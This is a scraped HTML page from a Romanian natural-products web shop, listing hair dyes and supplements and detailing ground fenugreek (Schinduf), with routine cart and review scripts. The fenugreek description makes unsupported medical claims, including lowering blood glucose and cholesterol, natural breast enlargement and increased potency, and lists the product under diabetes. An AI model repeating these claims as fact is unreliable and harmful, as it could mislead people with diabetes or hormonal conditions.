						<a href="https://www.foartebune.ro/Perna-cu-sare-Himalaya" class="productname col-12 px-0">Perna cu sare Himalaya</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">40.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('631');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/vopsea-de-par-femei-643-brilliant-bronze-hennaplus-" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/vopsea%206.43%20briliant%20bronze-600x600.webp" alt="Vopsea de par femei 6.43 Brilliant Bronze Hennaplus " title="Vopsea de par femei 6.43 Brilliant Bronze Hennaplus " class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/vopsea-de-par-femei-643-brilliant-bronze-hennaplus-" class="productname col-12 px-0">Vopsea de par femei 6.43 Brilliant Bronze Hennaplus </a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">64.90 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('281');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/sampon-nuantator-par-saten-aprins-colour-boost-warmbrown" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Sampon%20warmbrown%20nuantator-600x600.webp" alt="Sampon nuantator par saten aprins Colour boost  Warmbrown" title="Sampon nuantator par saten aprins Colour boost  Warmbrown" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/sampon-nuantator-par-saten-aprins-colour-boost-warmbrown" class="productname col-12 px-0">Sampon nuantator par saten aprins Colour boost  Warmbrown</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">70.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('532');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/black-beauty-3-in-1" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Black%20Beauty%201080x1080-600x600.webp" alt="Black Beauty 3 In 1" title="Black Beauty 3 In 1" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/black-beauty-3-in-1" class="productname col-12 px-0">Black Beauty 3 In 1</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">22.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('574');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/nuantator-visiniu-burgundy-367-hennaplus" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Nuantator%20saten%20deschis%20Burgundy%20-600x600.webp" alt="Nuantator visiniu  Burgundy 3.67 HennaPlus" title="Nuantator visiniu  Burgundy 3.67 HennaPlus" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/nuantator-visiniu-burgundy-367-hennaplus" class="productname col-12 px-0">Nuantator visiniu  Burgundy 3.67 HennaPlus</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">49.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('132');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/vopsea-de-par-femei-456-auburn-hennaplus" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/vopsea%204.56%20auburn-600x600.webp" alt="Vopsea de par femei 4.56 Auburn Hennaplus" title="Vopsea de par femei 4.56 Auburn Hennaplus" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/vopsea-de-par-femei-456-auburn-hennaplus" class="productname col-12 px-0">Vopsea de par femei 4.56 Auburn Hennaplus</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">64.90 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('267');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/namol-spumant-de-la-marea-moarta-seaderm" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Namol%20spumant%20din%20Marea%20Moarta%20foarte%20bune-600x600.webp" alt="Namol spumant de la Marea Moarta Seaderm" title="Namol spumant de la Marea Moarta Seaderm" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/namol-spumant-de-la-marea-moarta-seaderm" class="productname col-12 px-0">Namol spumant de la Marea Moarta Seaderm</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">45.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('73');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/peptide-de-colagen" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/bt_product/Peptide%20de%20colagen-600x600.webp" alt="Peptide de colagen" title="Peptide de colagen" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/peptide-de-colagen" class="productname col-12 px-0">Peptide de colagen</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">18.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('654');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/l-carnitina-500mg" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/L-carnitina-600x600.webp" alt="L-carnitina 500mg" title="L-carnitina 500mg" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/l-carnitina-500mg" class="productname col-12 px-0">L-carnitina 500mg</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">35.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('94');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/unt-de-corp-intens-cu-struguri-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Unt%20de%20corp%20antirid%20struguri-600x600.webp" alt="Unt de corp intens cu struguri Organique" title="Unt de corp intens cu struguri Organique" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/unt-de-corp-intens-cu-struguri-organique" class="productname col-12 px-0">Unt de corp intens cu struguri Organique</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">138.00 lei</div> <div class="priceprodold">140.42 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('570');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/index.php?route=product/product&amp;product_id=649" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Silimarina%202-600x600.webp" alt="Silimarina" title="Silimarina" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/index.php?route=product/product&amp;product_id=649" class="productname col-12 px-0">Silimarina</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">33.00 lei</div> <div class="priceprodold">35.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('649');">+ Adauga in cos</button>
										</div>
				  </div>
						</div>
</div>


<div class="col-auto">
	<div class="row mx-0 d-none d-lg-flex">
	<div class="col-6 px-0"><p class="txtfirmas"><a href="mailto:dascaludacian@gmail.com" class="txtfirmas"><i class="fa-solid fa-envelope footico"></i>dascaludacian@gmail.com</a></p></div><br />
	<div class="col-6 px-0 d-flex justify-content-end"><p class="txtfirmas"><a href="https://www.foartebune.ro/index.php?route=information/contact" class="txtfirmas"><i class="fa-solid fa-location-dot footico"></i>Pantelimon – Ilfov – str. Ecaterina Mihailă nr. 59</a></p></div><br />
	<div class="col-6 px-0"><p class="txtfirmas"><a href="tel:40722209507" class="txtfirmas"><i class="fa-solid fa-mobile-screen footico"></i>40722209507</a></p></div><br />
	<div class="col-6 px-0 d-flex justify-content-end"><p class="txtfirmas"><a href="https://www.foartebune.ro/index.php?route=information/contact" class="txtfirmas"><i class="fa-regular fa-clock footico"></i>Luni - Vineri 09:00 - 17:00</a></p></div>
	</div>
	<div class="servcl row mx-0 justify-content-center mb-3">
		<a href="" aria-label="Facebook"><i class="fab fa-facebook-f"></i></a>
		<a href="" aria-label="Twitter" class=""><i class="fab fa-twitter"></i></a>
		<a href="" aria-label="Youtube" class=""><i class="fab fa-youtube"></i></a>
		<a href="" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
		<a href="" aria-label="Tiktok"><i class="fab fa-tiktok"></i></a>
	</div>
</div>
	
	


<script type="text/javascript">
$( document ).ready(function() {
$('.randoms-carousel').each(function () {
	if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
		$(this).addClass('owl-carousel owl-theme');
		const items = $(this).data('items') || 8
		const sliderOptions = {
			loop: false,
			rewind: false,
			autoplay: false,
			autoplayTimeout: 3000,
			nav: false,
			mouseDrag: true,
			touchDrag: true,
			dots: false,
			items: items,
			responsiveRefreshRate: 200,
			responsive: {
				0: { items: 1, margin:0},
				320: { items:1, margin:30 },
				768: { items:2, margin:30 },
				992: { items:2, margin:30 },
				1441: { items:3, margin:30 },
				1941: { items:3, margin:30 }
			}
		};
		$(this).owlCarousel(sliderOptions);
	}
});
});
</script>									
	
</div>




<script>
function afisarecartadd(){
	$('.menucaradd').css("right", "0");
	$(".hoveropac").fadeIn(700);
	$("html").css("overflow","hidden");
	$(window).width() > 990 && $("html").css("padding-right","4px");
	$('.addright').css("right","2px");
}
function ascundecartadd(){
	$('.menucaradd').css("right", "-700px");
	$(".hoveropac").fadeOut(700);
	$("html").css("overflow","auto");
	$(window).width() > 990 && $("html").css("padding-right","0px");
	$('.addright').css("right","0px");
}
function showtxtnextbtn(){}
</script>


















<div class="row feiduit mx-0 mtopsortcateg">
	<div id="product-product" class="container-fluid px-0">
		
		<div class="container-fluid px-3 my-0 py-0">
			<div class="containeralin">
				<div class="row produss mx-0 mt-5">
				
				
																					<div id="content" class="col-12 col-lg-12 px-0">
						<div class="row mx-0">
																													 
								<div class="col-12 col-lg-5 px-0">
														<div class="row mx-0 mb-3">
								<div class="row mx-0 thumbnailss w-100">
																													<div class="col-12 px-0 px-lg-2 centreazathumb"><a class="thumbnail fresco" id="featureds" data-src="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" data-fresco-group="example" href="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" title="Schinduf "><img src="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" title="Schinduf "  id="featured" class="img-fluid calcheight tth active" alt="Schinduf " /></a></div>
																		
									
									
																		
									
									
									
									
							  </div>
							</div>
							</div>
							 
								<div class="col-12 col-lg-7 px-0 pl-lg-5">
															<div id="product">
									<input type="hidden" name="product_id" value="377">
									<div class="row mb-3 mt-3 mt-lg-0 mx-0 px-3 px-lg-5 py-5">
										<div class="col-12 mb-2 px-0">
											<h2 class="categtitle denumireprod mb-3">Schinduf </h2>
											
											<div class="">
																								<div onclick="afiseazaopinii()" class="faraopinii gri font12 click">Nu sunt opinii despre acest produs. Spune-ți opinia</div>
																							</div>
											
											
											<div class="codproduss">COD: Schinduf </div>
											
											
											
											
																									<div class="indisponibil">INDISPONIBIL</div>
																					
											
											<div class="col-12 px-0">
																																		
																																		</div>
											
											
											
											
											
											
											
											
																																							
											
											
											
											
											
											
											
											
											
											
										
					
					
					
					
											
											<div class="col-12 px-0 ">
												<div class="mb-2 optiunimarime d-none">Cantitate</div>
																									<button type="button" data-toggle="modal" data-target="#anuntama" class="anuntarevine">Anunță-mă când revine!</button>
																							</div>
											
											
																						<div class="lineprodussaftrev"></div>
											<div class="descrparfum"><p><span style="color:#000000;"><strong>Schinduf </strong>macinat - ajuta la reducerea nivelului de colesterol si glucoza din sange, la mentinerea echilibrului hormonal (cate 2 lingurite rase pe zi) si la cresterea sanilor in mod natural (3 lingurite pe zi impreuna cu tinctura de marar )<br />
<strong><span style="font-size:16px;">Ce contine schinduf-ul?</span></strong><br />
Semintele contin o cantitate mare de substante proteice, grasimi, fitosteroli, taninuri, cumarine. Vitamine: retinol, niacina, acid ascorbic si piridoxina. Minerale: fier, zinc si potasiu.<br />
<span style="font-size:16px;"><strong>Cum se consuma schinduf?</strong></span><br />
Este folosit pentru condimentarea diferitelor preparate culinare: supe, ciorbe, sufleuri cu legume, cereale, pizza, paste, salate, sosuri si branzeturi. Este folosit des in bucataria Ayurvedica si are un gust usor amar si picant.<br />
<strong>in tratamente naturiste se consuma 2-3 lingurite rase pe zi</strong> adaugat in mancare sau ceai<br />
100%&nbsp; natural, fara aditivi sau conservanti<br />
Ajuta la reducerea nivelului de colesterol si glucoza din sange si la mentinerea echilibrului hormonal.<br />
Schinduf-ul contribuie la:<br />
-reducerea sintezei si absorbției intestinale a colesterolului<br />
-reducerea nivelului glucozei in sange<br />
-stimuleaza secretia de insulina, imbunatateste sensibilitatea celulara la insulina si reduce absorbtia glucidelor la nivel intestinal<br />
-reducerea inflamatiilor mucoasei gastrice, regurgitatiilor, senzatiei de arsura la nivelul pieptului, la reducerea leziunilor si sustinerea functiilor ficatului in:<br />
-consumul excesiv de alcool: imbunatateste nivelul de glicogen hepatic, sursa de energie celulara in organism<br />
-depozitare excesiva a grasimilor in ficat<br />
-stimularea lactatiei, reducerea manifestarilor menopauzei si a ciclului menstrual (efect similar estrogenic)<br />
-cresterea libidoului si a potentei masculine: stimuleaza receptorii de testosteron<br />
-eliminarea secretiilor bronsice: fluidifica si dizolva mucusul acumulat</span><br />
<span style="color:#0000CD;"><u><strong>Mod de ambalare</strong></u></span><span style="color:#000000;"> <strong>schinduf</strong>: punga 100 gr.</span><br />
<span style="color:#0000CD;"><u><strong>Producator</strong></u></span><span style="color:#000000;"><strong> schinduf</strong>: Solaris</span></p>
</div>
											<div class="lineprodussaftrev"></div>
																						
											<div class="my-4">
												<span class="wishlistprodus" class="btn btn-default" title="Adauga in wishlist" onclick="wishlist.add('377');">
												Adauga la favorite &nbsp; <i class="fa fa-heart"></i>
												</span>
											</div>
											
											
											
											<div class="col-12 mb-3 px-0 d-none">
														<div class="codproduss">Categorii:
																																	<a href="https://www.foartebune.ro/dereglari-hormonale-" class="denumiricategsite">Dereglari hormonale <span class="despartitorcateg">;</span></a>
																	
																	<script>
																	/*
																	( () => {
																		let text = "Dereglari hormonale ";
																		let xxx = text.split(" ")[0];
																		console.log(xxx);
																		$( '.' + xxx ).addClass("actives");
																	} )();
																	*/
																	</script>
																																	<a href="https://www.foartebune.ro/diabet" class="denumiricategsite">Diabet<span class="despartitorcateg">;</span></a>
																	
																	<script>
																	/*
																	( () => {
																		let text = "Diabet";
																		let xxx = text.split(" ")[0];
																		console.log(xxx);
																		$( '.' + xxx ).addClass("actives");
																	} )();
																	*/
																	</script>
																																	<a href="https://www.foartebune.ro/Tratamente-naturiste" class="denumiricategsite">Tratamente naturiste 100%<span class="despartitorcateg">;</span></a>
																	
																	<script>
																	/*
																	( () => {
																		let text = "Tratamente naturiste 100%";
																		let xxx = text.split(" ")[0];
																		console.log(xxx);
																		$( '.' + xxx ).addClass("actives");
																	} )();
																	*/
																	</script>
																														</div>
													</div>
										</div>
										
									</div>
						</div>
					</div>	
					
				</div>
				
				
				
			</div>
			
			
			
			
			
			<div class="col-12 col-lg-3 px-0 pl-lg-5 d-none">
				
				
				



				
			</div>
			<div class="my-5 col-12 px-0">
	<div class="w-100 bg-white py-5 px-3 px-lg-5">	
		<ul class="nav nav-pills taburi_produs" id="pills-tab" role="tablist">
			<li class="nav-item">
				<a class="nav-link active" id="pills-review-tab" data-toggle="pill" href="#pills-review" role="tab" aria-controls="pills-review" aria-selected="true">Adauga review</a>
			</li>
					</ul>
		
		<div class="tab-content" id="pills-tabContent">
			<div class="tab-pane fade show active" id="pills-review" role="tabpanel" aria-labelledby="pills-review-tab">
									<form class="form-horizontal my-4 tabcontent" id="form-review">
												<div class="row">
							<div class="col-12 col-lg-4 p__20">
								<p class="subtit">1. Evaluează produsul</p>
								<div class="form-group required">
									<div class="col-12 col-lg-12 px-0">
										<label class="control-label">Cum evaluezi produsul?</label>
										<br>
										<div class="rating rating-product">
											<label>
												<input type="radio" name="rating" value="5" title="5 stars" onclick="noteaza(5)"> 5
											</label>
											<label>
												<input type="radio" name="rating" value="4" title="4 stars" onclick="noteaza(4)"> 4
											</label>
											<label>
												<input type="radio" name="rating" value="3" title="3 stars" onclick="noteaza(3)"> 3
											</label>
											<label>
												<input type="radio" name="rating" value="2" title="2 stars" onclick="noteaza(2)"> 2
											</label>
											<label>
												<input type="radio" name="rating" value="1" title="1 star" onclick="noteaza(1)"> 1
											</label>
										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-8 p__20">
								<p class="subtit">2. Adaugă opinia</p>
								<div class="form-group required">
									<div class="col-12 col-lg-12 px-0">
										<input type="text" name="name" value="" id="input-name" placeholder="Numele tău:" class="form-control"/>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-12 col-lg-12 px-0">
										<textarea name="text" rows="5" id="input-review" class="form-control" placeholder="Opinia ta:"></textarea>
									</div>
								</div>
								
							</div>
							<div class="col-12 col-lg-12 p__20 text-right">
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Se încarcă..." class="butoanesite">Trimite</button>
									</div>
								</div>
							</div>
						</div>
						<div id="review" class="my-5"></div>
											</form>
							</div>
			<div class="tab-pane fade" id="pills-opinii" role="tabpanel" aria-labelledby="pills-opinii-tab">
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
</div>
</div>

<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" class="img-fluid" width="150" height="150"/>
								<h2 class="det_popup">Schinduf </h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
									<ul class="list-unstyled mb-0 pret_popup">
											<li class="pret_produs">
							<h2>12,<sup>00</sup> lei</h2>
						</li>
					
					</ul>
							</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div class="modal pr-0 fade" id="anuntama" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Alertă stoc</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
		<h3>Schinduf </h3>
		<p>Completează formularul de mai jos cu datele tale și te vom contacta în momentul când acest produs se află pe stoc</p>
        <form id="notify_when_available" onclick="return false;">
			<input type="hidden" name="product_id" value="" id="product_id">
			<div class="form-group">
				<input type="text" name="name" id="name" class="form-control" value="nume">
			</div>
			<div class="form-group">
				<input type="text" name="email" id="email" class="form-control" value="email">
			</div>
			<div class="form-group">
				<button type="button" id="submit"  class="btn btn-primary">Anunță-mă când revine!</button>
			</div>
		</form>
      </div>
    </div>
  </div>
</div>


<script>
	function qcheck() {
	var val = parseInt($("#input-quantity").val());
	if(val < 1) val = 1;
	$("#input-quantity").val(val);
	}
	function qminus() {
	var val = parseInt($("#input-quantity").val());
	val--;
	$("#input-quantity").val(val);
	qcheck();
	}
	function qplus() {
	var val = parseInt($("#input-quantity").val());
	val++;
	$("#input-quantity").val(val);
	qcheck();
	}
	$("#input-quantity").on('change keyup', function() {
	qcheck();
	});
</script>
<script src="catalog/view/javascript/jquery/fancybox.umd.js" type="text/javascript"></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>

<script>
//Rating
function noteaza(nota){
	document.getElementById("nota").value = nota;
}
$('.rating input').change(function () {
	var $radio = $(this);
	$('.rating .selected').removeClass('selected');
	$radio.closest('label').addClass('selected');
});
</script>

<script type="text/javascript">

var customAddToCart = ( product_id, custom_product_id ) => {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: {
			product_id: product_id,
			custom_product_id: custom_product_id,
			quantity: 1,
		},
		cache: false,
        dataType: 'json',
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:20, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				afisarecartright();

